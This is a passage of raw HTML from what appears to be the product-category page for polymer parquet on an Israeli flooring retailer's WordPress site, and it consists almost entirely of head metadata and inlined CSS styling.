

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tzmfloor.co.il/en/product_cat/polymer-parquet/
body_size: 70215
content:
<!DOCTYPE HTML>
<html lang="en-US">
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	
  	<link rel="icon" href="https://tzmfloor.co.il/wp-content/uploads/2024/01/cropped-android-chrome-512x512-1.png" type="image/x-icon" />
	<link rel="pingback" href="https://tzmfloor.co.il/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style></style>
	<link rel="alternate" hreflang="en" href="https://tzmfloor.co.il/en/product_cat/polymer-parquet/" />
<link rel="alternate" hreflang="he" href="https://tzmfloor.co.il/product_cat/%d7%a4%d7%a8%d7%a7%d7%98-%d7%a4%d7%95%d7%9c%d7%99%d7%9e%d7%a8%d7%99/" />
<link rel="alternate" hreflang="x-default" href="https://tzmfloor.co.il/product_cat/%d7%a4%d7%a8%d7%a7%d7%98-%d7%a4%d7%95%d7%9c%d7%99%d7%9e%d7%a8%d7%99/" />

	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Polymer parquet</title><link rel="preload" data-rocket-preload as="font" href="https://tzmfloor.co.il/wp-content/themes/tzmfloor/assets/styles/fonts/Assistant/Assistant-Regular.ttf" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://tzmfloor.co.il/wp-content/themes/tzmfloor/assets/styles/fonts/Assistant/Assistant-SemiBold.ttf" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://tzmfloor.co.il/wp-content/themes/tzmfloor/assets/styles/fonts/Assistant/Assistant-Bold.ttf" crossorigin><style id="wpr-usedcss">.fa,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-pulse{animation:1s steps(8) infinite a}@keyframes a{0%{transform:rotate(0)}to{transform:rotate(1turn)}}.fa-phone:before{content:"\f095"}.fa-phone-square:before{content:"\f098"}.fa-spinner:before{content:"\f110"}.fa,.fas{font-family:"Font Awesome 5 Free"}.fa,.fas{font-weight:900}img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}:where(.wp-block-post-comments input[type=submit]){border:none}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}:where(.wp-block-file){margin-bottom:1.5em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:.4s show-content-image}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-post-comments-form) input:not([type=submit]),:where(.wp-block-post-comments-form) textarea{border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form) input:where(:not([type=submit]):not([type=checkbox])),:where(.wp-block-post-comments-form) textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}:where(.wp-block-search__input){font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:0}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:0 0}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}:root :where(.wp-block-table-of-contents){box-sizing:border-box}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(pre.wp-block-verse){font-family:inherit}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6, 147, 227, 1) 0%,rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252, 185, 0, 1) 0%,rgba(255, 105, 0, 1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255, 105, 0, 1) 0%,rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, .2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, .4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, .2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1),6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}.fbx-modal,.fbx-modal *{box-sizing:content-box}.fbx-modal{position:fixed;top:0;left:0;z-index:9000001;visibility:hidden;width:100%;height:100%;font-family:"Segoe UI",Helvetica,Arial,"Sans Serif",serif;line-height:normal;outline:0!important;transform:translate3d(0,0,0);perspective:0}.fbx-modal.fbx-loading,.fbx-modal.fbx-show{visibility:visible}.fbx-no-scroll{overflow:hidden!important}.fbx-inner-spacer{display:none;padding:40px}.fbx-inner{position:absolute;top:50%;left:50%;visibility:hidden;overflow:visible!important;margin-top:-5px;margin-left:-5px;min-width:100px;min-height:100px;width:100px;height:100px;z-index:100002}.fbx-show .fbx-inner{visibility:visible}.fbx-loader{position:absolute;top:50%;left:50%;visibility:hidden;z-index:100005;width:80px;height:80px;font-size:16px;transform:translateX(-50%) translateY(-50%)}.fbx-loader .fbx-icon{width:48px;height:48px;margin-top:-24px;margin-left:-24px;transform:none}.fbx-loading .fbx-loader{visibility:visible}.fbx-loading .fbx-loader .fbx-icon{animation:2s linear infinite spin}.fbx-phone.fbx-portrait .fbx-loader{top:calc(50% + 20px)}@keyframes spin{0%{transform:rotate(0)}100%{transform:rotate(359deg)}}.fbx-stage{position:absolute;top:0;left:0;margin:0;padding:0;width:100%;height:100%;outline:0;border:none;overflow:hidden}.fbx-item-current,.fbx-item-next{-webkit-user-drag:none;position:absolute;top:0;left:0;margin:0;padding:0;width:100%;height:100%;outline:0;border:none;overflow:auto}.fbx-loading .fbx-item-current,.fbx-loading .fbx-item-next{overflow:hidden}.fbx-item-next{z-index:100001}.fbx-item-current{z-index:100002}.fbx-error-msg{width:240px;height:240px;position:relative}.fbx-error-msg>svg{width:auto;height:150px;display:block;top:calc(50% - 20px)}.fbx-error-msg>p{position:absolute;bottom:24px;text-align:center;width:100%;margin:0}.fbx-item-image{margin:0;padding:0;width:100%;height:100%;outline:0;border:none;display:block}.fbx-ios-12-or-below .fbx-item-current{-webkit-overflow-scrolling:touch!important;overflow:auto!important}.fbx-close,.fbx-next,.fbx-prev{position:absolute;z-index:100006;display:block;outline:0!important;text-decoration:none;cursor:pointer}.fbx-no-buttons .fbx-next,.fbx-no-buttons .fbx-prev{display:none!important}.fbx-credit{position:absolute;z-index:100003;text-transform:lowercase;font-size:10px}.fbx-credit em{font-style:normal;font-size:10px}.fbx-credit a{text-decoration:none;font-size:10px}.fbx-credit a span{letter-spacing:1px;font-size:10px}.fbx-count{position:absolute;z-index:100002;width:100%;text-align:center;font-size:10px}.fbx-btn-transition{transition-property:color,border-color,opacity,box-shadow,filter,-webkit-filter;transition-duration:.2s,.2s,.2s,.2s,.2s,.2s;transition-timing-function:ease-in,linear,ease-in,ease-in,ease-in,ease-in;outline:0}.fbx-phone .fbx-count{display:none}.fbx-phone .fbx-credit em{display:none}.fbx-phone.fbx-landscape.fbx-no-nav .fbx-next,.fbx-phone.fbx-landscape.fbx-no-nav .fbx-prev{display:none}.fbx-modal.fbx-phone .fbx-inner{border:none}.fbx-modal.fbx-phone .fbx-close,.fbx-modal.fbx-phone .fbx-next,.fbx-modal.fbx-phone .fbx-prev{position:fixed}.fbx-modal.fbx-phone .fbx-credit{bottom:2px;left:2px}.fbx-modal.fbx-phone.fbx-portrait .fbx-inner-spacer{padding:45px 5px 5px}.fbx-modal.fbx-phone.fbx-portrait .fbx-close,.fbx-modal.fbx-phone.fbx-portrait .fbx-next,.fbx-modal.fbx-phone.fbx-portrait .fbx-prev{border:none;opacity:1;margin:0;top:0;bottom:auto;width:auto;height:40px;border-radius:0;line-height:40px}.fbx-modal.fbx-phone.fbx-portrait .fbx-prev{left:0;right:66%}.fbx-modal.fbx-phone.fbx-portrait .fbx-next{left:33%;right:33%}.fbx-modal.fbx-phone.fbx-portrait .fbx-close{left:66%;right:0}.fbx-modal.fbx-phone.fbx-portrait.fbx-no-buttons .fbx-close{left:0;right:0}.fbx-modal.fbx-phone.fbx-landscape{border-right-width:46px;border-right-style:solid;box-sizing:border-box}.fbx-modal.fbx-phone.fbx-landscape .fbx-inner-spacer{padding:5px}.fbx-modal.fbx-phone.fbx-landscape .fbx-close,.fbx-modal.fbx-phone.fbx-landscape .fbx-next,.fbx-modal.fbx-phone.fbx-landscape .fbx-prev{bottom:auto;left:auto;right:-45px;width:44px;height:44px;line-height:44px;border:none;opacity:1;margin:0}.fbx-modal.fbx-phone.fbx-landscape .fbx-close{top:0;height:60px}.fbx-modal.fbx-phone.fbx-landscape .fbx-prev{top:62px}.fbx-modal.fbx-phone.fbx-landscape .fbx-next{top:108px}.fbx-icon{display:inline-block;fill:currentColor;position:absolute;top:50%;left:50%;transform:translateX(-50%) translateY(-50%)}.fbx-loader{box-shadow:0 0 3px rgba(0,0,0,.4)}.fbx-rounded .fbx-prev.fbx-btn-shadow,.fbx-rounded .fbx-prev.fbx-btn-shadow:hover{box-shadow:-2px 0 2px 